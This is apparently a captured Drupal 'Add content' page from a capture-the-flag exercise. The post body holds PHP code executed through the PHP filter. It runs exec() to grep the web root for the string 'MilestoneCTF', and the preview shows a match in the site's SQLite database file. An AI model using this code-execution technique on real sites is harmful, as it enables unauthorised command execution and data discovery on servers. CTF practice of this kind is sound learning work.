 Home » Add content
The trimmed version of your post shows what your post looks like when promoted to the main page or when exporte
Preview trimmed version
test php filter
Returned with status 0 and output: Array ( [0] => Binary file /var/www/html/sites/default/files/.ht.sqlite matches )
Read more
Preview full version
test php filter
Returned with status 0 and output: Array ( [0] => Binary file /var/www/html/sites/default/files/.ht.sqlite matches )
Title *
test php filter
Body (Edit summary)
<?php
// outputs the username that owns the running php/httpd process
// (on a system with the "whoami" executable in the path)
$output=null;
$retval=null;
exec('grep -Rnw "/var/www" -e "MilestoneCTF"', $output, $retval);
echo "Returned with status $retval and output:\n";
print_r($output);
?>